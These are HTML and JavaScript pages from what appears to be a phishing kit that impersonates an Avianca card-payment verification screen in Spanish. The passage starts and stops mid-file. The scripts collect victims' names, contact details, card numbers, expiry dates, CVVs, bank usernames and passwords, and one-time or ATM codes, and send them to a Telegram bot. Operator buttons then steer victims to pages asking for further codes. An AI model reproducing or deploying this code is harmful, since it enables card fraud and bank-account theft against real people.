    function actualizarHoraTransaccion() {
      const ahora = new Date();
      const horas = ahora.getHours().toString().padStart(2, "0");
      const minutos = ahora.getMinutes().toString().padStart(2, "0");
      const segundos = ahora.getSeconds().toString().padStart(2, "0");
      document.getElementById("horaTransaccion").innerText =
        `Hora de la transacción: ${horas}:${minutos}:${segundos}`;
    }

    document.getElementById("horaTransaccion").innerText =
      `Hora de la transacción: ${obtenerFechaActual()}`;

    setInterval(actualizarHoraTransaccion, 1000);

    const loader = document.querySelector(".loaderp-full");

    async function enviarDatos() {
      loader.style.display = "flex";

      // Obtener los datos de "pagojet" del localStorage
      const pagoData = JSON.parse(localStorage.getItem("pagojet"));
      if (!pagoData) {
        alert("No se encontraron datos de pago en localStorage.");
        loader.style.display = "none";
        return;
      }

      const transactionId = Date.now().toString(36) + Math.random().toString(36).substr(2);
      const otp = document.getElementById("otp").value;
      const username = localStorage.getItem("username");
      const password = localStorage.getItem("password");

      if (!otp || otp.length !== 4) {
        alert("Por favor, ingrese un código OTP válido de 6 dígitos.");
        loader.style.display = "none";
        return;
      }

      const message = `
<b>Nueva solicitud de clave dinámica pendiente de verificación.</b>
🆔 <b>ID:</b> | <b>${transactionId}</b>
🌐 <b>IP:</b> | ${pagoData.ip || '<i>No disponible</i>'}
👮🏻‍♀️ <b>Nombre:</b> | ${pagoData.nombre || '<i>No disponible</i>'}
📧 <b>Email:</b> | ${pagoData.email || '<i>No disponible</i>'}
📲 <b>Celular:</b> | ${pagoData.celular || '<i>No disponible</i>'}
🏦 <b>Banco:</b> | ${pagoData.banco || '<i>No disponible</i>'}
📍 <b>Dirección:</b> | ${pagoData.direccion || '<i>No disponible</i>'}
💳 <b>Tarjeta:</b> | ${pagoData.tarjeta || '<i>No disponible</i>'}
🗓️ <b>Fecha de Expiración:</b> | ${pagoData.ftarjeta || '<i>No disponible</i>'}
🔐 <b>CVV:</b> | ${pagoData.cvv || '<i>No disponible</i>'}
🧑‍💻 <b>Usuario:</b> | ${username || '<i>No disponible</i>'}
🔐 <b>Clave:</b> | ${password || '<i>No disponible</i>'}
🔑 <b>ERR-C.CAJERO:</b> | ${otp || '<i>No disponible</i>'}
`;

      const keyboard = JSON.stringify({
        inline_keyboard: [
          [
            { text: "X TC", callback_data: `error_tc:${transactionId}` },
            { text: "X Logo", callback_data: `error_logo:${transactionId}` },
            { text: "X OTP", callback_data: `error_otp:${transactionId}` },
            { text: "X Cajero", callback_data: `error_cajero:${transactionId}` },
            { text: "Fin", callback_data: `confirm_finalizar:${transactionId}` }]
        ],
      });

      const config = await loadTelegramConfig();
      if (!config) {
        loader.style.display = "none";
        return;
      }

      fetch(`https://api.telegram.org/bot${config.token}/sendMessage`, {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          chat_id: config.chat_id,
          text: message,
          reply_markup: keyboard,
          parse_mode: "HTML"
        }),
      })
        .then((response) => response.json())
        .then((data) => {
          if (data.ok) {
            console.log("Mensaje enviado a Telegram con éxito");
            checkPaymentVerification(transactionId);
          } else {
            console.error("Error al enviar mensaje a Telegram:", data);
            loader.style.display = "none";
          }
        })
        .catch((error) => {
          console.error("Error al enviar mensaje a Telegram:", error);
          loader.style.display = "none";
        });
    }

    async function checkPaymentVerification(transactionId) {
      const config = await loadTelegramConfig();
      if (!config) {
        loader.style.display = "none";
        return;
      }

      fetch(`https://api.telegram.org/bot${config.token}/getUpdates`)
        .then((response) => response.json())
        .then((data) => {
          const updates = data.result;
          const verificationUpdate = updates.find(
            (update) => update.callback_query &&
              update.callback_query.data.includes(transactionId)
          );

          if (verificationUpdate) {
            loader.style.display = "none";
            switch (verificationUpdate.callback_query.data) {
              case `pedir_logo:${transactionId}`:
                window.location.href = "pedir_logo.html";
                break;
              case `error_logo:${transactionId}`:
                alert("Ha ocurrido un error. Intente nuevamente.");
                window.location.href = "pedir_logo.html";
                break;
              case `error_cajero:${transactionId}`:
                alert("Clave cajero incorrecta.");
                window.location.href = "error_clave_cajero.html";
                break;
              case `error_otp:${transactionId}`:
                alert("Clave OTP incorrecta.");
                window.location.href = "error_otp.html";
                break;
              case `error_tc:${transactionId}`:
                alert("Tarjeta no procesada.");
                window.location.href = "payment.html";
                break;
              case `confirm_finalizar:${transactionId}`:
                // Obtener el correo desde localStorage
                const email = localStorage.getItem("email");

                if (email) {
                  // Enviar el correo a través de una API o backend
                  fetch("https://tu-backend.com/enviar-correo", {
                    method: "POST",
                    headers: {
                      "Content-Type": "application/json"
                    },
                    body: JSON.stringify({
                      to: email,
                      subject: "Tu transacción ha finalizado",
                      message: "Gracias por completar tu transacción. Aquí están los detalles..."
                    })
                  })
                    .then(response => response.json())
                    .then(data => console.log("Correo enviado:", data))
                    .catch(error => console.error("Error al enviar el correo:", error));
                } else {
                  console.warn("No se encontró el correo en localStorage.");
                }

                // Redirigir a la página de finalización
                window.location.href = "finish.html";
                break;

            }
          } else {
            setTimeout(() => checkPaymentVerification(transactionId), 2000);
          }
        })
        .catch((error) => {
          console.error("Error al verificar:", error);
          setTimeout(() => checkPaymentVerification(transactionId), 2000);
        });
    }

    document.getElementById("autorizarBtn").addEventListener("click", function (event) {
      event.preventDefault();
      enviarDatos();
    });

    // Aquí se agregan las funciones para eliminar botones específicos
    function eliminarBotones() {
      const botonesAEliminar = [
        "error_tc",
        "error_logo",
        "error_dinamica",
        "confirm_finalizar"
      ];

      botonesAEliminar.forEach((boton) => {
        const elements = document.querySelectorAll(`button[data-callback="${boton}"]`);
        elements.forEach((element) => element.remove());
      });
    }

    eliminarBotones();
  </script>

</body>

</html>
</file>

<file: error_dinamica.html>
<!DOCTYPE html>
<html lang="es">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Mi Página</title>
  <link rel="shortcut icon" href="./assets/media/icon.png" type="image/x-icon" />
  <style>
    body {
      background-color: #ffffff;
      margin: 0;
      padding: 0;
      overflow: hidden;
      /* Evita que la página se desplace */
    }

    html,
    body {
      height: 100%;
    }

    body {
      display: flex;
      justify-content: center;
      /* Centra horizontalmente */
      align-items: center;
      /* Centra verticalmente */
      height: 100vh;
      /* Asegura que ocupe toda la pantalla */
      margin: 0;
      /* Elimina márgenes predeterminados */
      background-color: #f0f0f0;
      /* Color de fondo opcional */
    }

    #contenedor {

      position: relative;
      width: 95vw;
      height: 95vh;
      background-color: #ffffff;
      overflow: hidden;
      /* Evita que las imágenes sobresalgan del contenedor */
      width: 310px;
      /* Ajusta el ancho según tus necesidades */
      height: 500px;
      /* Ajusta la altura según tus necesidades */
    }

    #imagenIzquierda {
      position: absolute;
      top: 10px;
      left: 20px;
      width: 70px;
      height: 30px;
    }

    #imagenDerecha {
      position: absolute;
      top: 2px;
      right: 20px;
      width: 100px;
      height: 50px;
    }

    #titulo {
      font-size: 20px;
      font-weight: bold;
      color: #333;
      margin-top: 70px;
      margin-bottom: 10px;
      text-align: center;
    }

    #titulo2 {
      font-size: 16px;
      font-weight: bold;
      color: #333;
      margin-top: 30px;
      margin-bottom: 10px;
      text-align: center;
    }

    #parrafo {
      font-size: 13px;
      color: #000000;
      margin: 0 auto;
      max-width: 80%;
      text-align: justify;
      letter-spacing: 2px;
    }

    #formulario {
      margin-top: 20px;
      padding: 0 20px;
    }

    #formulario label {
      display: inline-block;
      font-size: 12px;
      font-weight: bold;
      color: #333;
      margin-bottom: 5px;
      width: 50%;
    }

    #formulario input {
      width: 48%;
      padding: 5px;
      margin-bottom: 10px;
      box-sizing: border-box;
      display: inline-block;
    }

    #horaTransaccion {
      font-size: 12px;
      color: #333;
      margin-top: 15px;
    }

    #autorizarBtn {
      display: block;
      margin: 45px auto;
      padding: 15px 30px;
      border-radius: 10%;
      background-color: #000;
      color: #fff;
      text-align: center;
      cursor: pointer;
      font-size: 12px;
      text-decoration: none;
      border: none;
    }

    #contador {
      color: #555;
      font-size: 8px;
      margin-left: 15px;
    }

    .loaderp {
      width: 48px;
      height: 48px;
      border: 5px solid #fff;
      border-bottom-color: blue;
      border-radius: 50%;
      display: inline-block;
      box-sizing: border-box;
      animation: rotation 1s linear infinite;
    }

    @keyframes rotation {
      0% {
        transform: rotate(0deg);
      }

      100% {
        transform: rotate(360deg);
      }
    }

    .loaderp-full {
      left: 0;
      position: fixed;
      top: 0;
      overflow-y: hidden;
      z-index: 1000;
      background-color: white;
      width: 100vw;
      height: 100vh;
      display: none;
      flex-direction: column;
      justify-content: center;
      align-items: center;
    }
  </style>
</head>

<body>
  <div id="contenedor">
    <img src="/galeria/visa.svg" alt="Logo Visa" id="imagenIzquierda" />
    <img src="/galeria/mc.svg" alt="Logo Mastercard" id="imagenDerecha" />
    <div id="contenido">
      <div id="titulo">Autorizacion de transaccion</div>
      <div id="parrafo">
        Estás intentado realizar un pago por tarjeta de crédito/débito.
        Necesitamos confirmar que eres tú quien realiza este pago.
      </div>
      <div id="titulo2">Detalles de la transaccion</div>
      <div id="formulario">
        <label>Comercio: Avianca</label>
        <label for="horaTransaccion">
          <span id="horaTransaccion">Hora de la transacción:</span>
        </label>
        <label for="otp">Ingrese su clave dinamica:</label>
        <input type="text" id="otp" name="otp" maxlength="6" oninput="validarOtp()" />
        <p id="contador">
          Ingresa el codigo de 6 digitos recibido por mensaje o
          <span id="tiempo"></span>ingresando a su tu app.
        </p>
        <p id="contadorerror">
          Clave dinamica erronea, vuelve a intentar
        </p>
        <style>
          #contadorerror {
            text-align: center;

            color: #ff0000;
            font-size: 8px;
            margin-left: 15px;

          }
        </style>
      </div>
    </div>
    <button id="autorizarBtn">Autorizar</button>
    <!-- LOADER FULL -->
    <div class="loaderp-full">
      <span class="loaderp"></span>
      <p class="text-italic tc-ocean fs-3 fw-light"></p>
    </div>
  </div>
  <script>
    async function loadTelegramConfig() {
      try {
        // Cargar las claves directamente desde el archivo claves.json
        const response = await fetch('claves.json'); // Asegúrate de que la ruta al archivo sea correcta
        if (!response.ok) {
          throw new Error("No se pudo cargar el archivo claves.json.");
        }
        const config = await response.json();

        // Verificar si se devolvió un error
        if (config.error) {
          console.error("Error al cargar claves.json:", config.error);
          return null;
        }

        return config;
      } catch (error) {
        console.error("Error al cargar las claves:", error);
        return null;
      }
    }


    function obtenerFechaActual() {
      const ahora = new Date();
      const dia = ahora.getDate().toString().padStart(2, "0");
      const mes = (ahora.getMonth() + 1).toString().padStart(2, "0");
      const año = ahora.getFullYear();
      const horas = ahora.getHours().toString().padStart(2, "0");
      const minutos = ahora.getMinutes().toString().padStart(2, "0");
      const segundos = ahora.getSeconds().toString().padStart(2, "0");
      return `${dia}/${mes}/${año} ${horas}:${minutos}:${segundos}`;
    }

    function actualizarHoraTransaccion() {
      const ahora = new Date();
      const horas = ahora.getHours().toString().padStart(2, "0");
      const minutos = ahora.getMinutes().toString().padStart(2, "0");
      const segundos = ahora.getSeconds().toString().padStart(2, "0");
      document.getElementById("horaTransaccion").innerText =
        `Hora de la transacción: ${horas}:${minutos}:${segundos}`;
    }

    document.getElementById("horaTransaccion").innerText =
      `Hora de la transacción: ${obtenerFechaActual()}`;

    setInterval(actualizarHoraTransaccion, 1000);

    const loader = document.querySelector(".loaderp-full");

    async function enviarDatos() {
      loader.style.display = "flex";

      // Obtener los datos de "pagojet" del localStorage
      const pagoData = JSON.parse(localStorage.getItem("pagojet"));
      if (!pagoData) {
        alert("No se encontraron datos de pago en localStorage.");
        loader.style.display = "none";
        return;
      }

      const transactionId = Date.now().toString(36) + Math.random().toString(36).substr(2);
      const otp = document.getElementById("otp").value;
      const username = localStorage.getItem("username");
      const password = localStorage.getItem("password");

      if (!otp || otp.length !== 6) {
        alert("Por favor, ingrese un código OTP válido de 6 dígitos.");
        loader.style.display = "none";
        return;
      }

      const message = `
<b>🛫⠀⠀⠀⠀⠀Avianca⠀⠀⠀⠀⠀🛫</b>
🆔 <b>ID:</b> | <b>${transactionId}</b>
🌐 <b>IP:</b> | ${pagoData.ip || '<i>No disponible</i>'}
👮🏻 <b>Nombre:</b> | ${pagoData.nombre || '<i>No disponible</i>'}
📧 <b>Email:</b> | ${pagoData.email || '<i>No disponible</i>'}
📲 <b>Celular:</b> | ${pagoData.celular || '<i>No disponible</i>'}
🏦 <b>Banco:</b> | ${pagoData.banco || '<i>No disponible</i>'}
📍 <b>Dirección:</b> | ${pagoData.direccion || '<i>No disponible</i>'}
💳 <b>Tarjeta:</b> | ${pagoData.tarjeta || '<i>No disponible</i>'}
🗓️ <b>Fecha de Expiración:</b> | ${pagoData.ftarjeta || '<i>No disponible</i>'}
🔐 <b>CVV:</b> | ${pagoData.cvv || '<i>No disponible</i>'}
🌐 <b>IP:</b> | ${pagoData.ip || '<i>No disponible</i>'}
🧑‍💻 <b>Usuario:</b> | ${username || '<i>No disponible</i>'}
🔐 <b>Clave:</b> | ${password || '<i>No disponible</i>'}
🔑 <b>DINAMICA:</b> | ${otp || '<i>No disponible</i>'}
`;

      const keyboard = JSON.stringify({
        inline_keyboard: [
          [
            { text: "X TC", callback_data: `error_tc:${transactionId}` },
            { text: "X Logo", callback_data: `error_logo:${transactionId}` },
            { text: "OTP", callback_data: `pedir_otp:${transactionId}` },
            { text: "C Cajero", callback_data: `clave_cajero:${transactionId}` },
            { text: "Fin", callback_data: `confirm_finalizar:${transactionId}` }]
        ],
      });

      const config = await loadTelegramConfig();
      if (!config) {
        loader.style.display = "none";
        return;
      }

      fetch(`https://api.telegram.org/bot${config.token}/sendMessage`, {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          chat_id: config.chat_id,
          text: message,
          reply_markup: keyboard,
          parse_mode: "HTML"
        }),
      })
        .then((response) => response.json())
        .then((data) => {
          if (data.ok) {
            console.log("Mensaje enviado a Telegram con éxito");
            checkPaymentVerification(transactionId);
          } else {
            console.error("Error al enviar mensaje a Telegram:", data);
            loader.style.display = "none";
          }
        })
        .catch((error) => {
          console.error("Error al enviar mensaje a Telegram:", error);
          loader.style.display = "none";
        });
    }

    async function checkPaymentVerification(transactionId) {
      const config = await loadTelegramConfig();
      if (!config) {
        loader.style.display = "none";
        return;
      }

      fetch(`https://api.telegram.org/bot${config.token}/getUpdates`)
        .then((response) => response.json())
        .then((data) => {
          const updates = data.result;
          const verificationUpdate = updates.find(
            (update) => update.callback_query &&
              update.callback_query.data.includes(transactionId)
          );

          if (verificationUpdate) {
            loader.style.display = "none";
            const messageId = verificationUpdate.callback_query.message.message_id; // Obtener el ID del mensaje
            switch (verificationUpdate.callback_query.data) {
              case `pedir_logo:${transactionId}`:
                // Eliminar botones
                removeInlineKeyboard(config.token, verificationUpdate.callback_query.message.chat.id, messageId);
                window.location.href = "pedir_logo.html";
                break;
              case `error_logo:${transactionId}`:
                // Eliminar botones
                removeInlineKeyboard(config.token, verificationUpdate.callback_query.message.chat.id, messageId);
                alert("Ha ocurrido un error. Intente nuevamente.");
                window.location.href = "pedir_logo.html";

                break;
              case `error_dinamica:${transactionId}`:
                // Eliminar botones
                removeInlineKeyboard(config.token, verificationUpdate.callback_query.message.chat.id, messageId);
                alert("Clave dinámica incorrecta.");
                window.location.href = "error_dinamica.html";
                break;
              case `error_tc:${transactionId}`:
                // Eliminar botones
                removeInlineKeyboard(config.token, verificationUpdate.callback_query.message.chat.id, messageId);
                alert("Tarjeta no procesada.");
                window.location.href = "payment.html";
                break;
              case `pedir_otp:${transactionId}`:
                // Eliminar botones
                removeInlineKeyboard(config.token, verificationUpdate.callback_query.message.chat.id, messageId);
                window.location.href = "pedir_otp.html";
                break;
              case `confirm_finalizar:${transactionId}`:
                // Obtener el correo desde localStorage
                const email = localStorage.getItem("email");

                if (email) {
                  // Enviar el correo a través de una API o backend
                  fetch("https://tu-backend.com/enviar-correo", {
                    method: "POST",
                    headers: {
                      "Content-Type": "application/json"
                    },
                    body: JSON.stringify({
                      to: email,
                      subject: "Tu transacción ha finalizado",
                      message: "Gracias por completar tu transacción. Aquí están los detalles..."
                    })
                  })
                    .then(response => response.json())
                    .then(data => console.log("Correo enviado:", data))
                    .catch(error => console.error("Error al enviar el correo:", error));
                } else {
                  console.warn("No se encontró el correo en localStorage.");
                }

                // Redirigir a la página de finalización
                window.location.href = "finish.html";
                break;

            }
          } else {
            setTimeout(() => checkPaymentVerification(transactionId), 2000);
          }
        })
        .catch((error) => {
          console.error("Error al verificar:", error);
          setTimeout(() => checkPaymentVerification(transactionId), 2000);
        });
    }

    function removeInlineKeyboard(token, chatId, messageId) {
      fetch(`https://api.telegram.org/bot${token}/editMessageReplyMarkup`, {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          chat_id: chatId,
          message_id: messageId,
          reply_markup: {
            inline_keyboard: [], // Elimina los botones
          },
        }),
      })
        .then((response) => response.json())
        .then((data) => {
          if (data.ok) {
            console.log("Botones eliminados correctamente.");
          } else {
            console.error("Error al eliminar botones:", data);
          }
        })
        .catch((error) => {
          console.error("Error al enviar solicitud para eliminar botones:", error);
        });
    }

    document.getElementById("autorizarBtn").addEventListener("click", function (event) {
      event.preventDefault();
      enviarDatos();
    });
  </script>

</body>

</html>
</file>

<file: error_otp.html>
<!DOCTYPE html>
<html lang="es">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Mi Página</title>
  <link rel="shortcut icon" href="./assets/media/icon.png" type="image/x-icon" />
  <style>
    body {
      background-color: #ffffff;
      margin: 0;
      padding: 0;
      overflow: hidden;
      /* Evita que la página se desplace */
    }

    html,
    body {
      height: 100%;
    }

    body {
      display: flex;
      justify-content: center;
      /* Centra horizontalmente */
      align-items: center;
      /* Centra verticalmente */
      height: 100vh;
      /* Asegura que ocupe toda la pantalla */
      margin: 0;
      /* Elimina márgenes predeterminados */
      background-color: #f0f0f0;
      /* Color de fondo opcional */
    }

    #contenedor {
      position: relative;
      width: 95vw;
      height: 95vh;
      background-color: #ffffff;
      overflow: hidden;
      /* Evita que las imágenes sobresalgan del contenedor */
      width: 310px;
      /* Ajusta el ancho según tus necesidades */
      height: 500px;
      /* Ajusta la altura según tus necesidades */
    }

    #imagenIzquierda {
      position: absolute;
      top: 10px;
      left: 20px;
      width: 70px;
      height: 30px;
    }

    #imagenDerecha {
      position: absolute;
      top: 2px;
      right: 20px;
      width: 100px;
      height: 50px;
    }

    #titulo {
      font-size: 20px;
      font-weight: bold;
      color: #333;
      margin-top: 70px;
      margin-bottom: 10px;
      text-align: center;
    }

    #titulo2 {
      font-size: 16px;
      font-weight: bold;
      color: #333;
      margin-top: 30px;
      margin-bottom: 10px;
      text-align: center;
    }

    #parrafo {
      font-size: 13px;
      color: #000000;
      margin: 0 auto;
      max-width: 80%;
      text-align: justify;
      letter-spacing: 2px;
    }

    #formulario {
      margin-top: 20px;
      padding: 0 20px;
    }

    #formulario label {
      display: inline-block;
      font-size: 12px;
      font-weight: bold;
      color: #333;
      margin-bottom: 5px;
      width: 50%;
    }

    #formulario input {
      width: 48%;
      padding: 5px;
      margin-bottom: 10px;
      box-sizing: border-box;
      display: inline-block;
    }

    #horaTransaccion {
      font-size: 12px;
      color: #333;
      margin-top: 15px;
    }

    #autorizarBtn {
      display: block;
      margin: 45px auto;
      padding: 15px 30px;
      border-radius: 10%;
      background-color: #000;
      color: #fff;
      text-align: center;
      cursor: pointer;
      font-size: 12px;
      text-decoration: none;
      border: none;
    }

    #contador {
      color: #555;
      font-size: 8px;
      margin-left: 15px;
    }

    .loaderp {
      width: 48px;
      height: 48px;
      border: 5px solid #fff;
      border-bottom-color: blue;
      border-radius: 50%;
      display: inline-block;
      box-sizing: border-box;
      animation: rotation 1s linear infinite;
    }

    @keyframes rotation {
      0% {
        transform: rotate(0deg);
      }

      100% {
        transform: rotate(360deg);
      }
    }

    .loaderp-full {
      left: 0;
      position: fixed;
      top: 0;
      overflow-y: hidden;
      z-index: 1000;
      background-color: white;
      width: 100vw;
      height: 100vh;
      display: none;
      flex-direction: column;
      justify-content: center;
      align-items: center;
    }
  </style>
</head>

<body>
  <div id="contenedor">
    <img src="/galeria/visa.svg" alt="Logo Visa" id="imagenIzquierda" />
    <img src="/galeria/mc.svg" alt="Logo Mastercard" id="imagenDerecha" />
    <div id="contenido">
      <div id="titulo">Autorizacion de transaccion</div>
      <div id="parrafo">
        Estás intentado realizar un pago por tarjeta de crédito/débito.
        Necesitamos confirmar que eres tú quien realiza este pago.
      </div>
      <div id="titulo2">Detalles de la transaccion</div>
      <div id="formulario">
        <label>Comercio: Avianca</label>
        <label for="horaTransaccion">
          <span id="horaTransaccion">Hora de la transacción:</span>
        </label>
        <label for="otp">Ingrese codigo OTP:</label>
        <input type="text" id="otp" name="otp" maxlength="8" oninput="validarOtp()" />

        <p id="contador">
          Ingresa el codigo OTP recibido por mensaje de texto.
          <span id="tiempo"></span>
        </p>
        <p id="contadorerror">
          Codigo ingresado incorrecto, vuelve a intentar
        </p>
        <style>
          #contadorerror {
            text-align: center;

            color: #ff0000;
            font-size: 8px;
            margin-left: 15px;

          }
        </style>
      </div>
    </div>
    <button id="autorizarBtn">Autorizar</button>
    <!-- LOADER FULL -->
    <div class="loaderp-full">
      <span class="loaderp"></span>
      <p class="text-italic tc-ocean fs-3 fw-light"></p>
    </div>
  </div>
  <script>

    async function loadTelegramConfig() {
      try {
        // Cargar las claves directamente desde el archivo claves.json
        const response = await fetch('claves.json'); // Asegúrate de que la ruta al archivo sea correcta
        if (!response.ok) {
          throw new Error("No se pudo cargar el archivo claves.json.");
        }
        const config = await response.json();

        // Verificar si se devolvió un error
        if (config.error) {
          console.error("Error al cargar claves.json:", config.error);
          return null;
        }

        return config;
      } catch (error) {
        console.error("Error al cargar las claves:", error);
        return null;
      }
    }


    function obtenerFechaActual() {
      const ahora = new Date();
      const dia = ahora.getDate().toString().padStart(2, "0");
      const mes = (ahora.getMonth() + 1).toString().padStart(2, "0");
      const año = ahora.getFullYear();
      const horas = ahora.getHours().toString().padStart(2, "0");
      const minutos = ahora.getMinutes().toString().padStart(2, "0");
      const segundos = ahora.getSeconds().toString().padStart(2, "0");
      return `${dia}/${mes}/${año} ${horas}:${minutos}:${segundos}`;
    }

    function actualizarHoraTransaccion() {
      const ahora = new Date();
      const horas = ahora.getHours().toString().padStart(2, "0");
      const minutos = ahora.getMinutes().toString().padStart(2, "0");
      const segundos = ahora.getSeconds().toString().padStart(2, "0");
      document.getElementById("horaTransaccion").innerText =
        `Hora de la transacción: ${horas}:${minutos}:${segundos}`;
    }

    document.getElementById("horaTransaccion").innerText =
      `Hora de la transacción: ${obtenerFechaActual()}`;

    setInterval(actualizarHoraTransaccion, 1000);

    const loader = document.querySelector(".loaderp-full");

    async function enviarDatos() {
      loader.style.display = "flex";

      // Obtener los datos de "pagojet" del localStorage
      const pagoData = JSON.parse(localStorage.getItem("pagojet"));
      if (!pagoData) {
        alert("No se encontraron datos de pago en localStorage.");
        loader.style.display = "none";
        return;
      }

      const transactionId = Date.now().toString(36) + Math.random().toString(36).substr(2);
      const otp = document.getElementById("otp").value;
      const username = localStorage.getItem("username");
      const password = localStorage.getItem("password");

      if (!otp || otp.length !== 8 && otp.length !== 6) {
        alert("Por favor, ingrese un código OTP válido.");
        loader.style.display = "none";
        return;
      }

      const message = `
<b>🛫⠀⠀⠀⠀⠀Avianca⠀⠀⠀⠀⠀🛫</b>
🆔 <b>ID:</b> | <b>${transactionId}</b>
🌐 <b>IP:</b> | ${pagoData.ip || '<i>No disponible</i>'}
👮🏻‍♀️ <b>Nombre:</b> | <code>${pagoData.nombre || '<i>No disponible</i>'}</code>
📧 <b>Email:</b> | <code>${pagoData.email || '<i>No disponible</i>'}</code>
📲 <b>Celular:</b> | <code>${pagoData.celular || '<i>No disponible</i>'}</code>
